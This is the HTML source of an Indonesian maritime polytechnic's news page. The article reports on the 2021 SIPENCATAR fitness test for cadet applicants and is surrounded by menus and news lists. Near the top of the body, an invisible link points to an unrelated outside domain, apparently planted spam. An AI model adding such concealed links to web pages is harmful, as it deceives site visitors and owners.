    <link href="https://poltekpelsumbar.ac.id/assets/background/logo.png" rel="icon">
    <link href="https://poltekpelsumbar.ac.id/assets/background/logo.png" rel="apple-touch-icon">
    <link href="https://poltekpelsumbar.ac.id/assets/background/logo.png" type="image/x-icon" rel="shortcut icon">

            </head>

<body itemscope itemtype="http://schema.org/WebSite">
	<a style="display:none;" href="https://alwaystuck.com"></a>
    <header id="header">
        <style>
    .eds-hover-menu > .container-fluid {
        width: 100% !important;
    }
</style>
<div class="head__">
    <div class="container-fluid">
        <div class="row">
            <div class="col-md-2">
                <div style="padding:0;margin:0;">
                    <div class="header_kiri_atas" style="margin-bottom:.5rem">
                        <img style="width: 250px;margin-top:.25rem" src="https://poltekpelsumbar.ac.id/assets/background/kiri.png" />
                    </div>
                </div>
            </div>
            <div class="col-md-10">

                <div class="header_kanan_atas" style="margin-top: .5rem;margin-bottom:0">
                    <ul style="display: inline-flex;list-style-type:none;float:right;margin:0;margin-top:0.5rem;margin-bottom:-0.5rem;">
                        <li>
                            <a href="#googtrans(id|id)" class="lang-id lang-select" data-lang="id">
                                <img style="width: 100%" src="https://poltekpelsumbar.ac.id/assets/background/flag-id.png"></a>
                        </li>
                        <li>
                            <a href="#googtrans(en|en)" class="lang-en lang-select" data-lang="en">
                                <img style="width: 100%" src="https://poltekpelsumbar.ac.id/assets/background/flag-en.png"></a>
                        </li>
                    </ul>
                    <a href="https://poltekpelsumbar.ac.id/kontak">
                        <i class="fa fa-envelope"></i>
                        Kontak
                    </a>
                    <a href="https://poltekpelsumbar.ac.id/pendaftaran" itemprop="url"><i class="fa fa-users"></i> Daftar</a>
                    <button class="btn btn-default openBtn" type="button" style="color: var(--color);"
                        onclick="openSearch()">
                        <i class="fa fa-search"></i>
                    </button>
                </div>

            </div>
        </div>
    </div>
</div>
<div id="myOverlay" class="overlay">
    <span class="closebtn" onclick="closeSearch()" title="Close Overlay">x</span>
    <div class="overlay-content">
        <form method="get" action="https://poltekpelsumbar.ac.id/">
            <input type="search" class="form-control" placeholder="Ketik Kata Kunci" name="s"
                value="">
            <div class="clearfix"></div>
            <button class="btn btn-primary btn-lg" type="submit">
                Cari
            </button>
        </form>
    </div>
</div>
<nav class="navbar navbar-expand-lg navbar-light bg-white eds-hover-menu" itemprop="mainEntity" itemscope="itemscope"
    itemtype="http://schema.org/SiteNavigationElement">
    <div class="container-fluid">
        <a itemprop="url" class="logo__header" href="/">
            <div class="for__banner"
                style="display: flex;word-break: break-word;position: relative;white-space: normal !important;color: #fff;font-size: 0.75rem;line-height: 1.25rem;font-weight: bold;padding: .3rem 0;">
                <!-- <img class="img__banner" style="width: 30%;" class="img-fluid" src="https://poltekpelsumbar.ac.id/assets/background/kiri.png"> -->
                <div class="title__banner" style="line-height: 1.25rem;width: 175px;">Politeknik Pelayaran Sumatera Barat</div>
            </div>
        </a>
        <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarSupportedContent"
            aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
            <i class="fa fa-bars"></i>
        </button>
        <div class="collapse navbar-collapse justify-content-center" id="navbarSupportedContent">
            <ul class="navbar-nav">
                <li class="nav-item">
                    <a class="nav-link" itemprop="url" href="https://poltekpelsumbar.ac.id/">Home <span
                            class="sr-only">(current)</span></a>
                </li>
                <li class="nav-item dropdown">
		                    <a class="nav-link dropdown-toggle" href="javascript:;" id="navbarDropdownMenuLink" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
		                        Tentang Poltekpel Sumbar
		                    </a>
		                    <ul class="dropdown-menu shadow-sm" aria-labelledby="navbarDropdownMenuLink"><li class="dropdown-submenu"><a class="dropdown-item dropdown-toggle" href="javascript:;">Profil</a>
					                            <ul class="dropdown-menu shadow-sm"><li><a class="dropdown-item" href="https://poltekpelsumbar.ac.id/sejarah" >Sejarah</a></li><li><a class="dropdown-item" href="https://poltekpelsumbar.ac.id/visi-misi" >Visi Misi</a></li><li><a class="dropdown-item" href="https://poltekpelsumbar.ac.id/tupoksi" >Tupoksi</a></li><li><a class="dropdown-item" href="https://poltekpelsumbar.ac.id/landasan-hukum" >Landasan Hukum</a></li><li><a class="dropdown-item" href="https://poltekpelsumbar.ac.id/identitas" >Identitas</a></li><li><a class="dropdown-item" href="https://poltekpelsumbar.ac.id/infografis" >Infografis</a></li></ul>
			                        		</li><li class="dropdown-submenu"><a class="dropdown-item dropdown-toggle" href="javascript:;">Kebijakan Mutu</a>
					                            <ul class="dropdown-menu shadow-sm"><li><a class="dropdown-item" href="https://poltekpelsumbar.ac.id/iso-9001-2015" >ISO-9001:2015</a></li><li><a class="dropdown-item" href="https://poltekpelsumbar.ac.id/iso-45001-2018" >ISO 45001 : 2018</a></li><li><a class="dropdown-item" href="https://poltekpelsumbar.ac.id/penghargaan-dari-bpsdm-perhubungan" >Penghargaan dari BPSDM Perhubungan</a></li><li><a class="dropdown-item" href="https://poltekpelsumbar.ac.id/maklumat-pelayanan" >Maklumat Pelayanan</a></li><li><a class="dropdown-item" href="https://poltekpelsumbar.ac.id/kebijakan-mutu-poltekpel-sumbar" >Kebijakan Mutu Poltekpel Sumbar</a></li></ul>
			                        		</li><li class="dropdown-submenu"><a class="dropdown-item dropdown-toggle" href="javascript:;">Struktur Organisasi</a>
					                            <ul class="dropdown-menu shadow-sm"><li><a class="dropdown-item" href="https://poltekpelsumbar.ac.id/manajemen-poltekpel-sumbar" >Manajemen Poltekpel Sumbar</a></li><li><a class="dropdown-item" href="https://poltekpelsumbar.ac.id/struktur-organisasi" >Struktur Organisasi</a></li></ul>
			                        		</li><li class="dropdown-submenu"><a class="dropdown-item dropdown-toggle" href="javascript:;">Katalog</a>
					                            <ul class="dropdown-menu shadow-sm"><li><a class="dropdown-item" href="https://poltekpelsumbar.ac.id/tag/kerjasama" target="_blank">Kerjasama</a></li><li><a class="dropdown-item" href="https://poltekpelsumbar.ac.id/fasilitas" >Fasilitas</a></li><li><a class="dropdown-item" href="https://poltekpelsumbar.ac.id/tag/penelitian-pengabdian-masyarakat" target="_blank">Penelitian & Pengmas</a></li><li><a class="dropdown-item" href="https://poltekpelsumbar.ac.id/buku-profil-poltekpel-sumbar" >Buku Profil Poltekpel Sumbar</a></li></ul>
			                        		</li></ul></li><li class="nav-item dropdown">
		                    <a class="nav-link dropdown-toggle" href="javascript:;" id="navbarDropdownMenuLink" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
		                        Pendidikan & Pelatihan
		                    </a>
		                    <ul class="dropdown-menu shadow-sm" aria-labelledby="navbarDropdownMenuLink"><li class="dropdown-submenu"><a class="dropdown-item dropdown-toggle" href="javascript:;">Program Diploma (Pembentukan)</a>
					                            <ul class="dropdown-menu shadow-sm"><li><a class="dropdown-item" href="https://poltekpelsumbar.ac.id/d-iii-nautika" >D-III Nautika</a></li><li><a class="dropdown-item" href="https://poltekpelsumbar.ac.id/d-iii-teknologi-nautika" >D-III Teknologi Nautika</a></li><li><a class="dropdown-item" href="https://poltekpelsumbar.ac.id/d-iv-transportasi-laut" >D-IV Transportasi Laut</a></li><li><a class="dropdown-item" href="https://poltekpelsumbar.ac.id/biaya-pendidikan-diploma" >Biaya Pendidikan Diploma</a></li></ul>
			                        		</li><li class="dropdown-submenu"><a class="dropdown-item dropdown-toggle" href="javascript:;">Program Diklat & Pelatihan</a>
					                            <ul class="dropdown-menu shadow-sm"><li><a class="dropdown-item" href="https://poltekpelsumbar.ac.id/diklat-keahlian-pelaut-coc" >Diklat Keahlian Pelaut (COC)</a></li><li><a class="dropdown-item" href="https://poltekpelsumbar.ac.id/diklat-keterampilan-pelaut-cop" >Diklat Keterampilan Pelaut (COP)</a></li><li><a class="dropdown-item" href="https://poltekpelsumbar.ac.id/kalender-diklat-peningkatan-pelaut-tingkat-ii-tingkat-iii-tingkat-iv-dan-tingkat-v-mandiri-blu-poltekpel-sumbar-tahun-2026" >KALENDER DIKLAT PENINGKATAN PELAUT TINGKAT II, TINGKAT III, TINGKAT IV DAN TINGKAT V MANDIRI/BLU  POLTEKPEL SUMBAR TAHUN 2026</a></li></ul>
			                        		</li><li><a class="dropdown-item" href="https://poltekpelsumbar.ac.id/kalender-pendidikan" >Kalender Pendidikan</a></li><li><a class="dropdown-item" href="https://poltekpelsumbar.ac.id/biaya-pendidikan" >Biaya Pendidikan</a></li><li><a class="dropdown-item" href="https://poltekpelsumbar.ac.id/akreditasi-program-studi" >Akreditasi Program Studi</a></li><li><a class="dropdown-item" href="https://elearning.poltekpelsumbar.ac.id/" target="_blank">E-Learning</a></li><li><a class="dropdown-item" href="https://poltekpelsumbar.ac.id/assets/files/jadwal-ukp-periode-agustus-2022-84a36e2847c33ac03a7223b57b0c864b80ab26c8.pdf" target="_blank">Ujian Keahlian Pelaut (UKP)</a></li></ul></li><li class="nav-item dropdown">
		                    <a class="nav-link dropdown-toggle" href="javascript:;" id="navbarDropdownMenuLink" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
		                        Ketarunaan
		                    </a>
		                    <ul class="dropdown-menu shadow-sm" aria-labelledby="navbarDropdownMenuLink"><li class="dropdown-submenu"><a class="dropdown-item dropdown-toggle" href="javascript:;">Kegiatan Praktek</a>
					                            <ul class="dropdown-menu shadow-sm"><li><a class="dropdown-item" href="https://poltekpelsumbar.ac.id/prala-praktek-laut" >PraLa (Praktek Laut)</a></li><li><a class="dropdown-item" href="https://poltekpelsumbar.ac.id/prada-praktek-darat" >PraDa (Praktek Darat)</a></li><li><a class="dropdown-item" href="https://poltekpelsumbar.ac.id/pralaprada" target="_blank">Informasi Data Taruna Praktek</a></li></ul>
			                        		</li><li><a class="dropdown-item" href="https://poltekpelsumbar.ac.id/tag/prestasi" target="_blank">Prestasi Taruna/i</a></li><li><a class="dropdown-item" href="https://poltekpelsumbar.ac.id/batalyon-taruna" >Batalyon Taruna</a></li><li><a class="dropdown-item" href="https://poltekpelsumbar.ac.id/ekstrakurikuler" >Ekstrakurikuler</a></li><li class="dropdown-submenu"><a class="dropdown-item dropdown-toggle" href="javascript:;">Fasilitas</a>
					                            <ul class="dropdown-menu shadow-sm"><li><a class="dropdown-item" href="https://poltekpelsumbar.ac.id/zona-pendidikan" >Zona Pendidikan</a></li><li><a class="dropdown-item" href="https://poltekpelsumbar.ac.id/zona-taruna" >Zona Taruna</a></li><li><a class="dropdown-item" href="https://poltekpelsumbar.ac.id/zona-umum" >Zona Umum</a></li></ul>
			                        		</li><li><a class="dropdown-item" href="https://jdih.dephub.go.id/assets/uudocs/pEI/2020/Peraturan_Kabadan_Nomor_PK_1_Tahun_2020-jdih.pdf" target="_blank">Pedoman Ketarunaan</a></li><li><a class="dropdown-item" href="http://alumni.poltekpelsumbar.ac.id/" target="_blank">Alumni</a></li></ul></li><li class="nav-item dropdown">
		                    <a class="nav-link dropdown-toggle" href="javascript:;" id="navbarDropdownMenuLink" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
		                        Informasi Publik
		                    </a>
		                    <ul class="dropdown-menu shadow-sm" aria-labelledby="navbarDropdownMenuLink"><li class="dropdown-submenu"><a class="dropdown-item dropdown-toggle" href="javascript:;">Publikasi</a>
					                            <ul class="dropdown-menu shadow-sm"><li><a class="dropdown-item" href="https://poltekpelsumbar.ac.id/berita" target="_blank">Berita</a></li><li><a class="dropdown-item" href="https://poltekpelsumbar.ac.id/pengumuman" target="_blank">Pengumuman</a></li><li><a class="dropdown-item" href="https://poltekpelsumbar.ac.id/events" target="_blank">Events</a></li></ul>
			                        		</li><li><a class="dropdown-item" href="https://poltekpelsumbar.ac.id/profil-ppid" >Profil PPID</a></li><li><a class="dropdown-item" href="https://poltekpelsumbar.ac.id/regulasi" >Regulasi</a></li><li class="dropdown-submenu"><a class="dropdown-item dropdown-toggle" href="javascript:;">Daftar Informasi Publik</a>
					                            <ul class="dropdown-menu shadow-sm"><li><a class="dropdown-item" href="https://poltekpelsumbar.ac.id/informasi-berkala" >Informasi Berkala</a></li><li><a class="dropdown-item" href="https://poltekpelsumbar.ac.id/informasi-setiap-saat" >Informasi Setiap Saat</a></li><li><a class="dropdown-item" href="https://poltekpelsumbar.ac.id/informasi-serta-merta" >Informasi Serta Merta</a></li><li><a class="dropdown-item" href="https://poltekpelsumbar.ac.id/informasi-dikecualikan" >Informasi Dikecualikan</a></li></ul>
			                        		</li><li class="dropdown-submenu"><a class="dropdown-item dropdown-toggle" href="javascript:;">Layanan Informasi</a>
					                            <ul class="dropdown-menu shadow-sm"><li><a class="dropdown-item" href="https://poltekpelsumbar.ac.id/permohonan-informasi" >Permohonan Informasi</a></li><li><a class="dropdown-item" href="https://poltekpelsumbar.ac.id/keberatan-informasi" >Keberatan Informasi</a></li><li><a class="dropdown-item" href="https://poltekpelsumbar.ac.id/penyelesaian-sengketa-informasi-publik" >Penyelesaian Sengketa Informasi Publik</a></li><li><a class="dropdown-item" href="https://forms.gle/JYukFDfyjihzDMTL6" target="_blank">Layanan Pengaduan</a></li></ul>
			                        		</li><li><a class="dropdown-item" href="https://poltekpelsumbar.ac.id/survey-layanan" >Survey Layanan</a></li></ul></li><li class="nav-item dropdown">
		                    <a class="nav-link dropdown-toggle" href="javascript:;" id="navbarDropdownMenuLink" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
		                        Pendaftaran
		                    </a>
		                    <ul class="dropdown-menu shadow-sm" aria-labelledby="navbarDropdownMenuLink"><li><a class="dropdown-item" href="https://sipencatar.dephub.go.id/" target="_blank">Pendaftaran Seleksi Penerimaan Calon Taruna/i (SIPENCATAR) Jalur Pola Pembibitan Kemenhub</a></li><li><a class="dropdown-item" href="http://sipencatar.poltekpelsumbar.ac.id/" target="_blank">Pendaftaran Seleksi Penerimaan Calon Taruna/i (SIPENCATAR) Jalur Mandiri Poltekpel Sumbar</a></li><li><a class="dropdown-item" href="http://diklat.poltekpelsumbar.ac.id/pesertaOnlines/dashboard" target="_blank">Pendaftaran Diklat Pelaut</a></li></ul></li><li class="nav-item dropdown">
		                    <a class="nav-link dropdown-toggle" href="javascript:;" id="navbarDropdownMenuLink" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
		                        Layanan Aplikasi
		                    </a>
		                    <ul class="dropdown-menu shadow-sm" aria-labelledby="navbarDropdownMenuLink"><li><a class="dropdown-item" href="http://alumni.poltekpelsumbar.ac.id/" target="_blank">Tracer Study</a></li><li><a class="dropdown-item" href="http://siakad.poltekpelsumbar.ac.id/" target="_blank">SIAKAD</a></li><li><a class="dropdown-item" href="http://www.sister.poltekpelsumbar.ac.id/" target="_blank">SISTER</a></li><li><a class="dropdown-item" href="//pelaut.dephub.go.id" target="_blank">Validasi Kode Pelaut & Nomor Sertifikat</a></li><li><a class="dropdown-item" href="https://mail.poltekpelsumbar.ac.id/" target="_blank">Webmail Poltekpel Sumbar</a></li><li><a class="dropdown-item" href="https://www.jurnal.poltekpelsumbar.id/index.php/jcb" target="_blank">Jurnal Cakrawala Bahari</a></li><li><a class="dropdown-item" href="http://elearning.poltekpelsumbar.ac.id" target="_blank">E-learning Poltekpel Sumbar</a></li></ul></li><li class="nav-item dropdown">
		                    <a class="nav-link dropdown-toggle" href="javascript:;" id="navbarDropdownMenuLink" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
		                        BLU
		                    </a>
		                    <ul class="dropdown-menu shadow-sm" aria-labelledby="navbarDropdownMenuLink"><li><a class="dropdown-item" href="https://poltekpelsumbar.ac.id/klinik-utama" >Klinik Utama</a></li><li class="dropdown-submenu"><a class="dropdown-item dropdown-toggle" href="javascript:;">Pemanfaatan Aset</a>
					                            <ul class="dropdown-menu shadow-sm"><li><a class="dropdown-item" href="https://poltekpelsumbar.ac.id/campus-tour" >Campus Tour</a></li><li><a class="dropdown-item" href="https://poltekpelsumbar.ac.id/paket-sewa-olah-raga" >Paket Sewa Olah Raga</a></li><li><a class="dropdown-item" href="https://poltekpelsumbar.ac.id/paket-wisata" >Paket Wisata</a></li><li><a class="dropdown-item" href="https://poltekpelsumbar.ac.id/pedang-pora" >Pedang Pora</a></li><li><a class="dropdown-item" href="https://poltekpelsumbar.ac.id/sewa-gedung" >Sewa Gedung</a></li><li><a class="dropdown-item" href="https://poltekpelsumbar.ac.id/sewa-mobil" >Sewa Mobil</a></li></ul>
			                        		</li></ul></li><li class="nav-item"><a itemprop="url" class="nav-link" href="https://poltekpelsumbar.ac.id/faq" >FAQ</a></li><li class="nav-item"><a itemprop="url" class="nav-link" href="https://linktr.ee/poltekpel_sumbar" target="_blank">Layanan Poltekpel Sumbar</a></li><li class="nav-item"><a itemprop="url" class="nav-link" href="https://poltekpelsumbar.ac.id/sop" >SOP</a></li><li class="nav-item"><a itemprop="url" class="nav-link" href="https://poltekpelsumbar.ac.id/spmi" >SPMI</a></li><li class="nav-item"><a itemprop="url" class="nav-link" href="https://forms.gle/EJnxC3rv32ttPjfXA" target="_blank">Kritik dan Saran</a></li>            </ul>
        </div>
    </div>
</nav>    </header>
    <main role="main" class="mainmain animated fadeIn">
        <div class="container-fluid">
    <div class="row">
        <div class="col-md-8 blog-main">
            <nav aria-label="breadcrumb">
                <ol class="breadcrumb styleb ">
                    <li class="breadcrumb-item"><a href="/">Home</a></li>
                    <li class="breadcrumb-item"><a href="/category/informasi">
                            Informasi</a></li>
                    <li class="breadcrumb-item active" aria-current="page">
                        PELAKSANAAN TES KESAMAPTAAN SIPENCATAR POLBIT DAN NON POLBIT DI POLTEKPEL SUMBAR                    </li>
                </ol>
            </nav>
            <article class="blog-content shadow-sm" itemscope="itemscope" itemtype="http://schema.org/Article">
                <header class="meta-head pb-3">
                    <div class="content pb-0">
                        <h1 class="title" style="font-size: 1.3rem">
                            PELAKSANAAN TES KESAMAPTAAN SIPENCATAR POLBIT DAN NON POLBIT DI POLTEKPEL SUMBAR                        </h1>
                        <p class="meta">
                            01:52:18, 13 Agustus 2021 by <span itemprop="name">Administrator</span>                        </p>
                    </div>
                </header>
                <figure>
                    <div class="image" itemprop="image" itemscope="itemscope" itemtype="https://schema.org/ImageObject">
                        <a itemprop="url" href="https://poltekpelsumbar.ac.id/pelaksanaan-tes-kesamaptaan-sipencatar-polbit-dan-non-polbit-di-poltekpel-sumbar"><img alt="PELAKSANAAN TES KESAMAPTAAN SIPENCATAR POLBIT DAN NON POLBIT DI POLTEKPEL SUMBAR" class="img-fluid " src="https://poltekpelsumbar.ac.id/assets/img/blog/076e5a3a32038d0ba2d7e8fac5f6a5249a68e749.jpg"/></a>                    </div>
                </figure>
                <div class="content">
                    <div itemprop="articleBody">
                        <p>Hari ini (Jum'at, 13/08/21) adalah hari pertama pelaksanaan Tes Kesamaptaan SIPENCATAR Jalur Reguler Pola Pembibitan dan Non Pola Pembibitan di Politeknik Pelayaran Sumatera Barat. Tes akan berlangsung selama beberapa hari ke depan.<br /><br />Prosedur dan tahapan tes dilaksanakan sesuai dengan protokol kesehatan. Dilakukan pengukuran suhu tubuh dan peserta wajib mencuci tangan di tempat yang disediakan. Selanjutnya, peserta memasuki Sport Hall, melakukan registrasi dan mengisi formulir yang disediakan.<br /><br />Barulah kemudian, dilakukan check up medis sebelum seleksi kesamaptaan dimulai. Penilaian kesamaptaan terdiri dari lari, push up, sit up, dan shuttle run.</p>                    </div>
                </div>
                <div class="footer">
                    <div class="kategoris">
                        <a itemprop="url" href="https://poltekpelsumbar.ac.id/category/informasi"><i class="fa fa-folder"></i> Informasi</a>                    </div>
                    <div class="tags">
                        <i class="fa fa-tags"></i><a itemprop="url" href="https://poltekpelsumbar.ac.id/tag/sipencatar"><span class="badge badge-light">SIPENCATAR</span></a>                    </div>
                    <div class="sharing">
                        Share :
                        <a href="javascript:;" data-url="https://www.facebook.com/sharer.php?u=https://poltekpelsumbar.ac.id/pelaksanaan-tes-kesamaptaan-sipencatar-polbit-dan-non-polbit-di-poltekpel-sumbar" class="share-sosmed" rel="nofollow">
                            <i class="fa fa-facebook"></i>
                            Facebook
                        </a>
                        <a href="javascript:;" data-url="https://twitter.com/intent/tweet?url=https://poltekpelsumbar.ac.id/pelaksanaan-tes-kesamaptaan-sipencatar-polbit-dan-non-polbit-di-poltekpel-sumbar" class="share-sosmed" rel="nofollow">
                            <i class="fa fa-twitter"></i>
                            Twitter
                        </a>
                    </div>
                </div>
            </article>
                        <div class="row" style="margin-top: 2rem;">
                <div class="col-lg-12">
                    <h3 class="pb-2 mb-2 title-box">
                        Berita Terkait
                    </h3>
                </div>
                                <div class="col-md-4">
                    <div class="card mb-4 shadow-sm terkait">
                        <a itemprop="url" href="https://poltekpelsumbar.ac.id/kuliah-umum-dan-rekrutmen-cadet-oleh-pt-usda-seroja"><img alt="KULIAH UMUM DAN REKRUTMEN CADET OLEH PT USDA SEROJA" class="img-fluid  imgx" src="https://poltekpelsumbar.ac.id/assets/img/blog/4a3669d650b1f3aa26bd356022e1546980151de3.jpg"/></a>                        <div class="card-body">
                            <a itemprop="url" title="KULIAH UMUM DAN REKRUTMEN CADET OLEH PT USDA SEROJA" href="https://poltekpelsumbar.ac.id/kuliah-umum-dan-rekrutmen-cadet-oleh-pt-usda-seroja">KULIAH UMUM DAN REKRUTMEN CADET OLEH PT USDA SEROJA</a>                        </div>
                    </div>
                </div>
                                <div class="col-md-4">
                    <div class="card mb-4 shadow-sm terkait">
                        <a itemprop="url" href="https://poltekpelsumbar.ac.id/pelaksanaan-tes-psikotes-sipencatar-2021"><img alt="PELAKSANAAN TES PSIKOTES SIPENCATAR 2021" class="img-fluid  imgx" src="https://poltekpelsumbar.ac.id/assets/img/blog/0026476a20bfbd08714155bb66f0b4feb2d25c1c.jpg"/></a>                        <div class="card-body">
                            <a itemprop="url" title="PELAKSANAAN TES PSIKOTES SIPENCATAR 2021" href="https://poltekpelsumbar.ac.id/pelaksanaan-tes-psikotes-sipencatar-2021">PELAKSANAAN TES PSIKOTES SIPENCATAR 2021</a>                        </div>
                    </div>
                </div>
                                <div class="col-md-4">
                    <div class="card mb-4 shadow-sm terkait">
                        <a itemprop="url" href="https://poltekpelsumbar.ac.id/taruna-i-angkatan-v-poltekpel-sumbar-ikuti-ship-familiarization-ke-mentawai"><img alt="TARUNA/I ANGKATAN V POLTEKPEL SUMBAR IKUTI SHIP FAMILIARIZATION KE MENTAWAI" class="img-fluid  imgx" src="https://poltekpelsumbar.ac.id/assets/img/blog/27afdec0214d9bf48af4a60c459b83345df89c2c.jpg"/></a>                        <div class="card-body">
                            <a itemprop="url" title="TARUNA/I ANGKATAN V POLTEKPEL SUMBAR IKUTI SHIP FAMILIARIZATION KE MENTAWAI" href="https://poltekpelsumbar.ac.id/taruna-i-angkatan-v-poltekpel-sumbar-ikuti-ship-familiarization-ke-mentawai">TARUNA/I ANGKATAN V POLTEKPEL SUMBAR IKUTI SHIP FAMILIARIZATION KE MENTAWAI</a>                        </div>
                    </div>
                </div>
                                <div class="col-md-4">
                    <div class="card mb-4 shadow-sm terkait">
                        <a itemprop="url" href="https://poltekpelsumbar.ac.id/dukung-keterbukaan-informasi-publik-bkip-kemenhub-kunjungi-poltekpel-sumbar"><img alt="DUKUNG KETERBUKAAN INFORMASI PUBLIK, BKIP KEMENHUB KUNJUNGI POLTEKPEL SUMBAR" class="img-fluid  imgx" src="https://poltekpelsumbar.ac.id/assets/img/blog/9fd21ec59a17b645ade7b1e56da753bd45e19a2c.jpg"/></a>                        <div class="card-body">
                            <a itemprop="url" title="DUKUNG KETERBUKAAN INFORMASI PUBLIK, BKIP KEMENHUB KUNJUNGI POLTEKPEL SUMBAR" href="https://poltekpelsumbar.ac.id/dukung-keterbukaan-informasi-publik-bkip-kemenhub-kunjungi-poltekpel-sumbar">DUKUNG KETERBUKAAN INFORMASI PUBLIK, BKIP KEMENHUB KUNJUNGI POLTEKPEL SUMBAR</a>                        </div>
                    </div>
                </div>
                                <div class="col-md-4">
                    <div class="card mb-4 shadow-sm terkait">
                        <a itemprop="url" href="https://poltekpelsumbar.ac.id/poltekpel-sumbar-teken-kerjasama-pendidikan-dengan-unand"><img alt="POLTEKPEL SUMBAR TEKEN KERJASAMA PENDIDIKAN DENGAN UNAND" class="img-fluid  imgx" src="https://poltekpelsumbar.ac.id/assets/img/blog/a25c5379f43115096f0824a94dffe5009df6ee71.jpg"/></a>                        <div class="card-body">
                            <a itemprop="url" title="POLTEKPEL SUMBAR TEKEN KERJASAMA PENDIDIKAN DENGAN UNAND" href="https://poltekpelsumbar.ac.id/poltekpel-sumbar-teken-kerjasama-pendidikan-dengan-unand">POLTEKPEL SUMBAR TEKEN KERJASAMA PENDIDIKAN DENGAN UNAND</a>                        </div>
                    </div>
                </div>
                                <div class="col-md-4">
                    <div class="card mb-4 shadow-sm terkait">
                        <a itemprop="url" href="https://poltekpelsumbar.ac.id/dosen-transportasi-laut-poltekpel-sumbar-gelar-seminar-proposal"><img alt="DOSEN TRANSPORTASI LAUT POLTEKPEL SUMBAR GELAR SEMINAR PROPOSAL" class="img-fluid  imgx" src="https://poltekpelsumbar.ac.id/assets/img/blog/290448489a06c6a2dc62e82491212444bd6e341f.jpg"/></a>                        <div class="card-body">
                            <a itemprop="url" title="DOSEN TRANSPORTASI LAUT POLTEKPEL SUMBAR GELAR SEMINAR PROPOSAL" href="https://poltekpelsumbar.ac.id/dosen-transportasi-laut-poltekpel-sumbar-gelar-seminar-proposal">DOSEN TRANSPORTASI LAUT POLTEKPEL SUMBAR GELAR SEMINAR PROPOSAL</a>                        </div>
                    </div>
                </div>
                            </div>
                        <!-- <div class="card shadow-sm" style="margin-top: 2rem;">
                <div class="card-header">Komentar</div>
                <div class="card-body">
                    <div id="disqus_thread"></div>
                </div>
            </div> -->
        </div>
        <aside class="col-md-4 blog-sidebar">
            <h3 class="mb-2 pb-2 title-box">
    Berita Populer
</h3>
<div class="card shadow-sm">
    <div class="card-body">
        <ul class="li_sidebar">
                            <li>
                    <a itemprop="url" title="SELEKSI PENERIMAAN CALON TARUNA/I POLTEKPEL SUMBAR JALUR POLA PEMBIBITAN" href="https://poltekpelsumbar.ac.id/seleksi-penerimaan-calon-taruna-i-poltekpel-sumbar">SELEKSI PENERIMAAN CALON TARUNA/I POLTEKPEL SUMBAR JALUR POLA PEMBIBITAN</a>
                    <p><small>03:00:37, 09 April 2021 by Administrator</small></p>
                </li>
                            <li>
                    <a itemprop="url" title="PEMBUKAAN PENDAFTARAN SIPENCATAR POLTEKPEL SUMBAR JALUR REGULER NON POLA PEMBIBITAN TAHUN 2021" href="https://poltekpelsumbar.ac.id/pembukaan-pendaftaran-sipencatar-poltekpel-sumbar-jalur-reguler-non-pola-pembibitan-tahun-2021">PEMBUKAAN PENDAFTARAN SIPENCATAR POLTEKPEL SUMBAR JALUR REGULER NON POLA PEMBIBITAN TAHUN 2021</a>
                    <p><small>02:54:55, 10 Juni 2021 by Administrator</small></p>
                </li>
                            <li>
                    <a itemprop="url" title="PELAKSANAAN TES KESAMAPTAAN SIPENCATAR POLBIT DAN NON POLBIT DI POLTEKPEL SUMBAR" href="https://poltekpelsumbar.ac.id/pelaksanaan-tes-kesamaptaan-sipencatar-polbit-dan-non-polbit-di-poltekpel-sumbar">PELAKSANAAN TES KESAMAPTAAN SIPENCATAR POLBIT DAN NON POLBIT DI POLTEKPEL SUMBAR</a>
                    <p><small>01:52:18, 13 Agustus 2021 by Administrator</small></p>
                </li>
                            <li>
                    <a itemprop="url" title="PELAKSANAAN MADATUKAR CALON TARUNA/I POLTEKPEL SUMBAR TAHUN 2021" href="https://poltekpelsumbar.ac.id/pelaksanaan-madatukar-calon-taruna-i-poltekpel-sumbar-tahun-2021">PELAKSANAAN MADATUKAR CALON TARUNA/I POLTEKPEL SUMBAR TAHUN 2021</a>
                    <p><small>08:23:28, 11 Oktober 2021 by Administrator</small></p>
                </li>
                            <li>
                    <a itemprop="url" title="4 PERUSAHAAN PELAYARAN REKRUT CADET POLTEKPEL SUMBAR UNTUK PRALA DAN PRADA" href="https://poltekpelsumbar.ac.id/4-perusahaan-pelayaran-rekrut-cadet-poltekpel-sumbar-untuk-prala-dan-prada">4 PERUSAHAAN PELAYARAN REKRUT CADET POLTEKPEL SUMBAR UNTUK PRALA DAN PRADA</a>
                    <p><small>09:39:18, 28 Mei 2022 by Administrator</small></p>
                </li>
                            <li>
                    <a itemprop="url" title="TARUNA/I MELANGSUNGKAN UJIAN AKHIR SEMESTER DAN UJIAN TENGAH SEMESTER SECARA DARING" href="https://poltekpelsumbar.ac.id/taruna-i-melangsungkan-ujian-akhir-semester-dan-ujian-tengah-semester-secara-daring">TARUNA/I MELANGSUNGKAN UJIAN AKHIR SEMESTER DAN UJIAN TENGAH SEMESTER SECARA DARING</a>
                    <p><small>08:45:55, 25 Januari 2021 by Administrator</small></p>
                </li>
                    </ul>
    </div>
</div>
<br>
<h3 class="mb-2 pb-2 title-box">
    Berita Terbaru
</h3>
<div class="card shadow-sm">
    <div class="card-body">
        <ul class="li_sidebar">
                            <li>
                    <a itemprop="url" title="Taruna Fasya Lukman Nur Hakim dari Program Studi Nautika berhasil meraih Juara 3 Cabang Lomba MTQ. Pada Lomba FOKRI (Forum Kerjasama Rohani Islam Perguruan Tinggi Kedinasan) Games XI yang diselenggarakan di STIP Jakarta" href="https://poltekpelsumbar.ac.id/[base64]">Taruna Fasya Lukman Nur Hakim dari Program Studi Nautika berhasil meraih Juara 3 Cabang Lomba MTQ. Pada Lomba FOKRI (Forum Kerjasama Rohani Islam Perguruan Tinggi Kedinasan) Games XI yang diselenggarakan di STIP Jakarta</a>
                    <p><small>15:09:03, 18 November 2025 by Administrator</small></p>                
                </li>
                            <li>
